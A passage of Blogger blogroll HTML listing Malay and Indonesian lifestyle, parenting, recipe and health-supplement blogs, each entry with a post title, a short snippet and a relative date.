<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqbhpJQ-wI0vJg6uZeWm8AsKmoIOQu-bHMzheezN4mFe_smeSkN36K6_beLQbxO3Sk_KFuPXKiPoq2ykayj96eUziwwRzM4II=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myhealthlounge.com' target='_blank'>
My Health Lounge</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myhealthlounge.com/back-pain-problem/' target='_blank'>
Back Pain Problem
</a>
</span>

                      -
                    
<span class='item-snippet'>


Back pain is a common problem that affects most people at some point in 
their life. It may be triggered by bad posture while sitting or standing, 
bending...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vloGlmy0xZ97K692GVh2oxFmN8cPO9dlW4GptdrKsONN2XkB_8QjAWBef3lG81pgAibHxmTmcOWNR91M0YYmCofNaf3H_08k8JvbHdnN5Cqwo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sitiruqaiyah313.blogspot.com/' target='_blank'>
Diari Siti Ruqaiyah 313</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sitiruqaiyah313.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCbLBM-V4Lbsu818z5u7un0QRcAVQ4Qzrwyq4TbSVPZyn_tPmHYrmy52zsKhRHDANX5MEEj9n1dnMwTPpjBgdgRALnq0tbbmCwsGF0_xlJzyISu_esTx5fFtrZNXlbsN6BPm94ls6v7zo/s72-c/cup+cake+4.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sitiruqaiyah313.blogspot.com/2016/11/goodies-cup-cake-coklat-moist-hanya-rm1.html' target='_blank'>
Goodies Cup Cake Coklat Moist Hanya RM1 sahaja!!!!
</a>
</span>

                      -
                    
<span class='item-snippet'>
    Assalamualaikum.. hai semua pembaca-pembaca blog saya.. Sudah berbulan 
tak menulis blog.. Tak sempat nak menghadap ladtop sejak mendapat anak 
kedua nie...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOryqEylBlFMPhTpMn970jbCgPC9p9VoxT7KSgm6WX1SiADfPpwUvAMP_RnNdc93CK5-KYING-9E8tZi0VmqN_inKO-G8GYypIqSge=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cikpuanis.blogspot.com/' target='_blank'>
TIPS KESIHATAN DAN KECANTIKAN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cikpuanis.blogspot.com/2016/10/pindahan-lebih-mudah-dengan-logistik_18.html' target='_blank'>
Pindahan Lebih Mudah dengan Logistik Aman
</a>
</span>

                      -
                    
<span class='item-snippet'>
[image: Pindahan Lebih Mudah dengan Logistik Aman]Pindah rumah menjadi hal 
yang paling melelahkan. Apalagi jika harus mengangkut perabotan seperti, 
lemari ...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNMXtHyAD8JfR4K-MxGm3Fs_odZw9MPUbhSV-jiLjnHhUHUPUBVgPJeWi8eQoS48kYrunlSrncl4GrNv7_2zS5YyymkSS9AlS-eJNVemRse8ZpgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nursabrinasazali.blogspot.com/' target='_blank'>
MommyArsyad Health Store</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nursabrinasazali.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-tAFsJSl3Dto/VxXdIdJmA6I/AAAAAAAAGI8/g6zgBk-pDv8Jols-NUvBMkQIHql1si-9ACK4B/s72-c/Donat%2BJCO.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nursabrinasazali.blogspot.com/2016/04/donut-run-utm.html' target='_blank'>
Donut Run UTM
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum.

Pada 16 April 2016 saya buat kali pertamanya selepas menjalani kehidupan 
berumahtangga menyertai aktiviti larian yang diadakan di UTM Skud...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unHzzs03ml_uTWaylSTqQchJe_L383vWNL5V8Tsj6c7BJgG9Bcg9Bm6UDoaG3-NOa1g_h-VgJHlQDQ3BuBhiZ3qQpBKHLDWO2H4D7KTftpzw8Stg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://danishdamiadaris.blogspot.com/' target='_blank'>
3D health beauty supplement</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://danishdamiadaris.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-YDFfJBFtlpY/VuiYCwp_o7I/AAAAAAAACpg/zsvl-gbQs6kV22eRe9l59iSGh_kBGh5-A/s72-c/SLIPPED%2BDISC%2B1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://danishdamiadaris.blogspot.com/2016/03/cakera-tergelncir-slipped-disc-apa.html' target='_blank'>
CAKERA TERGELNCIR @ SLIPPED DISC: APA PUNCA, SIMPTOM DAN RAWATANNYA?
</a>
</span>

                      -
                    
<span class='item-snippet'>
ASSALAMUALAIKUM W.B.T &amp; SALAM SEJAHTERA

SAKIT pada belakang badan merupakan sakit yang kerap berlaku pada setiap 
orang dewasa. Lazimnya, seseorang itu akan...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnS4-p39ORNmO5dwQ6ZrLkjkBZJrYwT1XHFfBPrQ2_gKKLMr-4DWag9yhID0kSdWpF9ssgZvRuysjtbgUlXzZIP_khsnJk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mamafaiz.com/' target='_blank'>
MamaFaiz...~mom's favorite choice</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mamafaiz.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-57kM9_jTQaM/Vrob3QR2JjI/AAAAAAAAQRM/8EWGDh-Q4fE/s72-c/peluang%2Bniaga%2Bwerda.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.mamafaiz.com/2016/02/peluang-bisnes-werda-bantu-jana-income.html' target='_blank'>
Peluang bisnes WERDA bantu jana income sekurang2nya RM500/month
</a>
</span>

                      -
                    
<span class='item-snippet'>
Musim gawat ni ramai yang buat 3-4 kerja tambahan untuk extra income. Bak 
kata kawan saya,Extra income bukan untuk mewah2,tapi sekarang ni extra 
income PER...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPNH5uqeizoA3WK7U5j_uKFs24RgGGJfVz9CS57Duot4nQ0UaUDlAigVUoS84SJEIKI00SiI8uxnz8Jd1lMKBF_Bdc9d3vufMIbko=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mummymika.blogspot.com/' target='_blank'>
Mummy Mika Journey</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mummymika.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-J1SfNs4aE3e3g8pgMvmqsoU3bld6ayx3At2nqL9Xcf96g6SNYTPMlDzI98nJxsHoQo5n3Qc1OoVJj-aenD57Vl9R06KScMkvMY0G_BQMuZ3bvPHSP9s7HI-rebJ4ZoONvcImIoW-RYYW/s72-c/saya.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mummymika.blogspot.com/2015/09/happy-anniversary-yang-ke-2-kepada-saya.html' target='_blank'>
Happy Anniversary Yang Ke-2 Kepada Saya Dan Suami
</a>
</span>

                      -
                    
<span class='item-snippet'>
 
Semalam merupakan hari yang sangat istimewa pada saya dan suami. Ianya 
adalah ulangtahun kami yang kedua. Tetiba teringin nak cerita detik 
perkenalan seb...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujXLct5NiSHZAgJXXNq7YkSwehsV_NMlZRAWGVW-5_t_d-zbQQgnjxac8d3AlFHtFTMm6OwtDl6vA8mCmVmHl3BH4fNAFyubSeRKkS8cLgBhI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rumahmesraceria.blogspot.com/' target='_blank'>
Rumah Mesra Ceria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rumahmesraceria.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi0zCA26_5W17FO9FCTgEiWhN-KHfL93250ciJboHm0P77SFvSGxca3BkuhCvN2JIQpHP26YW_WxyvibuYqUgwyGrR6w8T5AvUhKqenDtLKMiJvmVOKFZ9YAAuYVDE5-reiqgbbWdz88c/s72-c/jin+dalam+badan.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rumahmesraceria.blogspot.com/2015/08/cara-mengesan-jin-didalam-tubuh-badan.html' target='_blank'>
CARA MENGESAN JIN DIDALAM TUBUH BADAN KITA
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


Assalamualaikum,,disini saya nak kongsi cara bagaimana untuk kita mengesan 
jin yang berada didalam tubuh badan kita. Tahukah anda jin mengalir didalam 
...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toy-dfWIj9xYC_1Y-M-5gEHqyDqIqF7J3evdm7sssFCrJyAq94igldS4m3Kp4HLMu31i51QnKjqTJN3hCqhkQhAJvhOZ-WWUlcrA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adieyza.blogspot.com/' target='_blank'>
Adieyza</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://adieyza.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbBvCYL60yOSkUcBtupbtbEPuslHVaiELXMKfGW8ksvlK4xz1ZXnZRHRGz3a-JfOvDXfyOdO53fpJREIw6iHQ5sM_xTcMceunZDDi5lo4vnYipB6bs-A03GR3IFOKB-3crSNtbMnygHdw/s72-c/ucapan+selamat+hari+raya+aidilfitri+blogger+adieyza.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://adieyza.blogspot.com/2015/07/selamat-hari-raya-aidilfitri-maaf-zahir.html' target='_blank'>
Selamat Hari Raya Aidilfitri. Maaf Zahir dan Batin.
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Kian berlabuh tirai Ramadhan, 
Lambaian Syawal kian dinanti,
Seikhlas hati memohon kemaafan,
Moga kesalahan dapat dimaafi.



Dikesempatan ini, saya dan sua...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXf7TmbIvlWPIj1BWs5c6tBGc9yVNz4Q3D-yslLxTiRDwoDVn_iJv5QGJ1Jj_zNVmJXMcjZdz0okKipxMB8BzM8Pecul_YfG99=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.niedaendrich.com/' target='_blank'>
RAHSIA AWET MUDA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.niedaendrich.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-B-0RWea6az4/VVr8roO5DnI/AAAAAAAAE04/9YIsSZfU2ZM/s72-c/Untitledb.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.niedaendrich.com/2015/05/fakta-menarik-tentang-beting-beras.html' target='_blank'>
FAKTA MENARIK TENTANG BETING BERAS BASAH, BAGAN DATOH PERAK
</a>
</span>

                      -
                    
<span class='item-snippet'>
Pertabalan DYMM Sultan Perak yang ke-35, DYMM Sultan Nazrin Muizuddin Shah 
ibni Almarhum Sultan Azlan Muhibbuddin Shah baru-baru ini membuka mata saya 
untu...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spoblc6Y7C9Wsu1eDWzx0bDo3BSelMuMVdIqhAD_s1YuNP-HwbUAiU9gK8jhE910PkgAufVKoIOKCsr-8YPr29b9-Ju6twgIcHOazf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
NUTRISI MALAYSIA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-Nyi5s59invs/VSfpZyNmUPI/AAAAAAAAE8o/GQroy8g57q0/s72-c/vitagen%2Bpenyebab%2Bkanser.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/nutrisimalaysia/~3/tPJNqL9xZR8/dakwaan-minuman-yang-mengandungi-probiotik-boleh-menyebabkan-kanser.html' target='_blank'>
Dakwaan Minuman Yang Mengandungi Probiotik Boleh Menyebabkan Kanser
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spoblc6Y7C9Wsu1eDWzx0bDo3BSelMuMVdIqhAD_s1YuNP-HwbUAiU9gK8jhE910PkgAufVKoIOKCsr-8YPr29b9-Ju6twgIcHOazf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
YOURFABULOUSMAMA.COM</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-Nyi5s59invs/VSfpZyNmUPI/AAAAAAAAE8o/GQroy8g57q0/s72-c/vitagen%2Bpenyebab%2Bkanser.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/nutrisimalaysia/~3/tPJNqL9xZR8/dakwaan-minuman-yang-mengandungi-probiotik-boleh-menyebabkan-kanser.html' target='_blank'>
Dakwaan Minuman Yang Mengandungi Probiotik Boleh Menyebabkan Kanser
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmSVVUSwDC61kz5NOPlw8sGkV5iflzlP_mzcnscrXHqsInk2kZAcHQLrtgaYHW9IfzWXnnQx2Rr-Cm67mopCcagMTJP0aG0mDuFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.bigsmilezone.net/' target='_blank'>
Zeti Hafiza Menulis</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bigsmilezone.net/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh3.ggpht.com/-FtbP5-NkNO4/VPh8m_lbBRI/AAAAAAAAF30/zHCYsRJ547g/s72-c/IMG_20150212_223459.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.bigsmilezone.net/2015/03/potty-train-cik-kuntum-tanda-tanda-anak.html' target='_blank'>
Potty Train Cik Kuntum : Tanda - tanda anak tak perlu pakai lampin lagi!
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cik Kuntum nak masuk 18 bulan dah tak lama lagi. Tiba-tiba ibu terperasan 
macam dia dah mula tunjuk tanda awal untuk *potty train. *Terkejut jugak 
sebab ...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkxQhaSzPCNHEyqRAfjao1dkG_3ce9qZywIdgEhQ27Unm6bfFl0qXf94wefKl9CB613GP7knVpaGSAYwkUwKgKqb5ZUbW1S47JPUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.harlindahalim.com' target='_blank'>
Harlinda Halim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.harlindahalim.com/amalan-dan-tip-bersalin-mudah/' target='_blank'>
Amalan & Tip Mudah Bersalin
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum &amp; Hai semua! 😀 Kali ini saya nak share beberapa tip 
penting buat ibu-ibu yang mengadung di luar sana. Semua tip-tip ni adalah 
berdasarkan ...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u32Hd4QBZqmAOOGadFTRIXtH7Q8eN91N8WpyHFsLX78eTGc10DnyWVYnSBtjEK3nYQfPiUuANLN_nBZI4X88f6OHa3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mbaksuper.com' target='_blank'>
Mbak Super | Yang Keren-Keren Aja &#8230;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mbaksuper.com/ini-rahasianya-wanita-selalu-bertenaga/' target='_blank'>
Ini Rahasianya Wanita Selalu Bertenaga
</a>
</span>

                      -
                    
<span class='item-snippet'>
  Rahasia mudah yang akan dibagikan, bagaimana wanita sibuk mampu tetap 
aktif mental dan fisik. Ini dia rahasianya: Mencoba Pumped Up!  Pompa 
energi Anda. ...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usdFcKfKhuPmrYbRd33xxQRbwzs0W0JZwQyY2EpjZJpq1kwQJFHLDb9DPdUqw_gruLKxQnjPDVOyFsYSX8gEo6QIAa9HSoZaud5K2vAebyhkHs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://efkayvitashoppe.blogspot.com/' target='_blank'>
EfMamaKay</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://efkayvitashoppe.blogspot.com/2015/01/tips-hilangkan-bau-badan-alfalfa-raja.html' target='_blank'>
TIPS HILANGKAN BAU BADAN : ALFALFA RAJA SEGALA TUMBUHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
MASALAH ketiak dan kaki berbau memang merisaukan. Lebih memalukan apabila 
ia mengganggu orang lain. Hakikatnya semua orang punya bau badan yang 
tersendiri ...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQeCkgo2Cn8yWA5Zu_6j0n_hlTfZWmdQmhvIH7U5qk_RlRof15dbiI0mnysjh7YK4x7pW2AOjJrYgOnGNsh8RcEKLQEuK9gxqVAqIU79SHiSs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitamineshoppe.blogspot.com/' target='_blank'>
VitamineShoppe</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vitamineshoppe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh4.ggpht.com/-wVySxeXtbrU/VHfrphrOIsI/AAAAAAAAHWE/R4k5VdgGNxk/s72-c/IMG_5908666557887.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vitamineshoppe.blogspot.com/2014/11/tips-hidup-bahagia.html' target='_blank'>
Tips Hidup Bahagia
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssOlQWDE9dZJEdHJAJgeHrBXCaPd0krzZsvWAIIBDg0vKGltpskyWCBGXrlsfmB3aF2daDQmtAoVtfvxHZPbJa1orNk-U7-YPAfRblBZU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamasyaurah.blogspot.com/' target='_blank'>
seharum mawar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamasyaurah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3UsArRALlFhJNfK82vzpO0bGOumo1uIpeydnEWTuYmMYmJodWyAy0a44mU49GtCrYQBnFsH_qSS7VpSztSKP4ihSHsn1qY-TPPE1-u2jojm7da123kkuoIzu_8ZLx4rMQo_sQYwROF_Q/s72-c/Performance+Drink.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamasyaurah.blogspot.com/2014/11/performance-drink-shaklee-minuman.html' target='_blank'>
Performance Drink Shaklee ~ minuman elektrolit
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


Assalammualaikum dan selamat sejahtera semua. hari ini nak share cerita 
tentang Performance Drink minuman tenaga dari shaklee. Rasa yang pasti 
Sedap se...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvIViEaOYgCU8WtZ23-IXhqLcI9BIo6TjSh5hjj3Dtg4zV-w3a1UhLOOGHN17glVf7A951opcO2mX9l6aIUqMmwfcjd1xOO5-pJFxbCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamasaufee.blogspot.com/' target='_blank'>
mamasaufee</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamasaufee.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-152JYAuzv1U/VGQbYrFWsTI/AAAAAAAACbE/YUCB3j8M4uc/s72-c/doa%2Bmudah%2Bbersalin.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamasaufee.blogspot.com/2014/11/bersalin-normal-antara-tips-dan-petua.html' target='_blank'>
BERSALIN NORMAL : ANTARA TIPS DAN PETUA
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assallammualaikum readers semua...hye hye

Sori sejak mengandung kali kedua ni saya memang meminima kan masa untuk 
mengadap internet. Namun ada juga perasaa...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tazOTKzrhwkdRdeN6mDSZpRlcnmbWeG_vn9-vjKKt40KGm5Tef8hwAd2q9eUZYXRmua9ComEHLltfchmBzbADbpZknF-3uHUrAjQ-IfttjojLX0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rahsiaanggunsihat.blogspot.com/' target='_blank'>
Vitamin Rahsia Alam</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rahsiaanggunsihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-O_X_ezXE1yQ/VGLnRfyxkeI/AAAAAAAAKMI/250fjWtrG-Y/s72-c/images%2B(3).jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rahsiaanggunsihat.blogspot.com/2014/11/rahsia-kurus-dengan-omegaguard-pengedar.html' target='_blank'>
RAHSIA KURUS DENGAN OMEGAGUARD | PENGEDAR SHAKLEE KEDAH
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Bagaimana Omega Guard buat kerja membakar lemak???*

Asid Lemak omega-3 membantu anda membakar lemak dengan membantu badan anda 
bertindak balas dengan le...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_ys-dsEUq8JZt-WKKtJMp2LU0MDpRLnFYS4-eJRZ7OIdrUCwXRQiU53vDXN0Jo3JGOWu4hE814bLySGZQrfcVaMJkrjEgjq5MZylKccA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamaqaireen.blogspot.com/' target='_blank'>
Dilla Jalil - MamaQaireen Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamaqaireen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-TBL9bpG4TTM/Tt7IInIKh5I/AAAAAAAAAoI/QhJyTDEeynM/s72-c/IMG_4636.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamaqaireen.blogspot.com/2014/10/resepi-homemade-burger-bakar-sedap-dan.html' target='_blank'>
Resepi Homemade Burger Bakar Sedap Dan Mudah
</a>
</span>

                      -
                    
<span class='item-snippet'>

Hari ni saya akan share Resepi Homemade Burger Bakar Sedap dan Mudah. Apa 
yang bestnye tentang Homemade Burger Bakar ni? Tentunya lebih puas dan 
kenyang d...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZj12ErV8EV_YrPas2zsv6ne7ALydieY2IUdWSxmyHwTWyIfoq8SgJDCDpJ8mYncpRT6vk3u6VPkdeSvbsNLhYzauz1n8ofea9HgMx7J7saQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://permatacintaku.blogspot.com/' target='_blank'>
Perkongsian pengalaman berharga dalam hidup seorang supermama..</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://permatacintaku.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-M6s51fy6zpY/VDyhvaFOUNI/AAAAAAAAHlw/5zJ3vrsptQc/s72-c/purifying%2Bshampoo%2Bprosante.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://permatacintaku.blogspot.com/2014/10/prosante-penjagaan-rambut-entry-khas.html' target='_blank'>
Prosante Penjagaan Rambut ~ Entry Khas Untuk Wanita Bertudung
</a>
</span>

                      -
                    
<span class='item-snippet'>
Harini Mak Jemah nak perkenal rangkaian shampoo Prosante yang Mak Jemah 
suka sangat guna. Dan kali...

More story at http://permatacintaku.blogspot.com
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux4tUD2qQ5dbe04_bq0Uwpuq-tTelnavBuXkb7bGYXdWkkACz7fW2p9tMcSB4t7aPcL-EUUK-ZdUJEbkupFjEeYjw0GwyKgc3wFogjfXcyY5Rq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akusicantikmanis.blogspot.com/' target='_blank'>
.:From the bottom of my heart:.</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akusicantikmanis.blogspot.com/' target='_blank'>
